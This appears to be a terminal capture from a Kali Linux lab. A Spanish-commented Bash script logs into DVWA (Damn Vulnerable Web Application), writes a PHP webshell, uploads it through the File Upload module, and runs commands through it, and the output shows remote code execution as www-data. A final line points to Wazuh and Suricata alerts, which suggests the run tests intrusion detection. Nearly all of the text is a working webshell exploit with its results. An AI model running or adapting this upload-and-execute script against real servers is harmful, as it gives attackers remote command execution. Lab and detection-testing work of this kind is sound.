 ┌──(kali㉿kali)-[~]
└─$ cat > ~/ataque4.sh <<'EOF'
TARGET=192.168.56.10; CJ=/tmp/dvwa-cookies.txt
SH="ws-$(date +%H%M%S).php"
echo "[1/5] Renovando sesion DVWA (nivel low)..."
TOKEN=$(curl -s -c $CJ http://$TARGET/login.php | grep -oP "user_token' value='\K[^']+")
curl -s -b $CJ -c $CJ -d "username=admin&password=password&Login=Login&user_token=$TOKEN" http://$TARGET/login.php -o /dev/null
echo "[2/5] Creando webshell local: $SH"
printf '%s\n' '<?php echo "WEBSHELL-TIENDACR:"; system($_GET["cmd"]); ?>' > /tmp/$SH
echo "[3/5] Subiendo webshell (modulo File Upload) -- INICIO: $(date '+%H:%M:%S')"
UTOK=$(curl -s -b $CJ -b "security=low" "http://$TARGET/vulnerabilities/upload/" | grep -oP "user_token' value='\K[^']+")
curl -s -b $CJ -b "security=low" \
  -F "MAX_FILE_SIZE=100000" -F "uploaded=@/tmp/$SH;type=image/jpeg" \
  -F "Upload=Upload" -F "user_token=$UTOK" \
  "http://$TARGET/vulnerabilities/upload/" | grep -oiE 'succe[s]+fully uploaded|hackable/uploads/[^< ]+' | head -2
echo "[4/5] Ejecutando la webshell (RCE):"
echo -n "   cmd=id      -> "; curl -s "http://$TARGET/hackable/uploads/$SH?cmd=id"; echo
echo -n "   cmd=uname   -> "; curl -s "http://$TARGET/hackable/uploads/$SH?cmd=uname%20-a"; echo
echo "      FIN: $(date '+%H:%M:%S')"
echo "[5/5] Listo. Revisa Wazuh: FIM 100110 (nivel 12) + Suricata 1000004."
EOF
bash ~/ataque4.sh
[1/5] Renovando sesion DVWA (nivel low)...
[2/5] Creando webshell local: ws-181255.php
[3/5] Subiendo webshell (modulo File Upload) -- INICIO: 18:12:55
hackable/uploads/ws-181255.php
succesfully uploaded
[4/5] Ejecutando la webshell (RCE):
   cmd=id      -> WEBSHELL-TIENDACR:uid=33(www-data) gid=33(www-data) groups=33(www-data)
   cmd=uname   -> WEBSHELL-TIENDACR:Linux 8aa9d3c752b4 6.8.0-151-generic #151-Ubuntu SMP PREEMPT_DYNAMIC Wed Nov 11 01:28:36 UTC 2026 x86_64 GNU/Linu
x
      FIN: 18:12:56
[5/5] Listo. Revisa Wazuh: FIM 100110 (nivel 12) + Suricata 1000004.
KALI